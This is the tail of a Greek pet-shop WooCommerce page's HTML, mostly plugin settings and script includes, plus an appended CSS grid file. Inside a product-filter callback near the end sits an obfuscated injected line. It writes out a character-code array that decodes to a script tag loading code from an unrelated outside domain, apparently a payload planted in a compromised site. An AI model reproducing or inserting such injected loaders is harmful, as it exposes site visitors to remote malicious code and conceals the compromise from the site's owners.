var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-21 00:53:26. It took 241 queries executed in 1,401 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->

--- FILE ---
content_type: text/css
request_url: https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3
body_size: 422
content:
@media screen and (min-width: 768px) {
  .sp-header-active .site-header .site-header-cart,
.sp-header-active .site-header .secondary-navigation,
.sp-header-active .site-header .main-navigation,
.sp-header-active .site-header .site-search,
.sp-header-active .site-header .site-branding {
    width: auto !important;
    float: none !important;
    margin-right: 0 !important;
    margin-bottom: 0 !important;
  }
  .sp-header-active .sp-header-span-1 {
    width: 4.347826087%;
    float: left;
    margin-right: 4.347826087%;
  }
  .sp-header-active .sp-header-pre-1 {
    margin-left: 8.6956521739%;
  }
  .sp-header-active .sp-header-post-1 {
    margin-right: 8.6956521739%;
  }
  .sp-header-active .sp-header-span-2 {
    width: 13.0434782609%;
    float: left;
    margin-right: 4.347826087%;
  }
  .sp-header-active .sp-header-pre-2 {
    margin-left: 17.3913043478%;
  }
  .sp-header-active .sp-header-post-2 {
    margin-right: 17.3913043478%;
  }
  .sp-header-active .sp-header-span-3 {
    width: 21.7391304348%;
    float: left;
    margin-right: 4.347826087%;
  }
  .sp-header-active .sp-header-pre-3 {
    margin-left: 26.0869565217%;
  }
  .sp-header-active .sp-header-post-3 {
    margin-right: 26.0869565217%;
  }
  .sp-header-active .sp-header-span-4 {
    width: 30.4347826087%;
    float: left;
    margin-right: 4.347826087%;
  }
  .sp-header-active .sp-header-pre-4 {
    margin-left: 34.7826086957%;
  }
  .sp-header-active .sp-header-post-4 {
    margin-right: 34.7826086957%;
  }
  .sp-header-active .sp-header-span-5 {
    width: 39.1304347826%;
    float: left;
    margin-right: 4.347826087%;
  }
  .sp-header-active .sp-header-pre-5 {
    margin-left: 43.4782608696%;
  }
  .sp-header-active .sp-header-post-5 {
    margin-right: 43.4782608696%;
  }
  .sp-header-active .sp-header-span-6 {
    width: 47.8260869565%;
    float: left;
    margin-right: 4.347826087%;
  }
  .sp-header-active .sp-header-pre-6 {
    margin-left: 52.1739130435%;
  }
  .sp-header-active .sp-header-post-6 {
    margin-right: 52.1739130435%;
  }
  .sp-header-active .sp-header-span-7 {
    width: 56.5217391304%;
    float: left;
    margin-right: 4.347826087%;
  }
  .sp-header-active .sp-header-pre-7 {
    margin-left: 60.8695652174%;
  }
  .sp-header-active .sp-header-post-7 {
    margin-right: 60.8695652174%;
  }
  .sp-header-active .sp-header-span-8 {
    width: 65.2173913043%;
    float: left;
    margin-right: 4.347826087%;
  }
  .sp-header-active .sp-header-pre-8 {
    margin-left: 69.5652173913%;
  }
  .sp-header-active .sp-header-post-8 {
    margin-right: 69.5652173913%;
  }
  .sp-header-active .sp-header-span-9 {
    width: 73.9130434783%;
    float: left;
    margin-right: 4.347826087%;
  }
  .sp-header-active .sp-header-pre-9 {
    margin-left: 78.2608695652%;
  }
  .sp-header-active .sp-header-post-9 {
    margin-right: 78.2608695652%;
  }
  .sp-header-active .sp-header-span-10 {
    width: 82.6086956522%;
    float: left;
    margin-right: 4.347826087%;
  }
  .sp-header-active .sp-header-pre-10 {
    margin-left: 86.9565217391%;
  }
  .sp-header-active .sp-header-post-10 {
    margin-right: 86.9565217391%;
  }
  .sp-header-active .sp-header-span-11 {
    width: 91.3043478261%;
    float: left;
    margin-right: 4.347826087%;
  }
  .sp-header-active .sp-header-pre-11 {
    margin-left: 95.652173913%;
  }
  .sp-header-active .sp-header-post-11 {
    margin-right: 95.652173913%;
  }
  .sp-header-active .sp-header-span-12 {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0;
  }
  .sp-header-active .sp-header-pre-12 {
    margin-left: 104.347826087%;
  }
  .sp-header-active .sp-header-post-12 {
    margin-right: 104.347826087%;
  }
  .sp-header-active .sp-header-row:after {
    content: "";
    display: table;
    clear: both;
  }
  .sp-header-active .sp-header-empty {
    padding: 1.618034em 0;
  }
  .sp-header-active .sp-header-empty:after {
    content: "";
    display: table;
    clear: both;
  }
  .sp-header-active .sp-header-last {
    float: right;
    margin-right: 0;
  }
}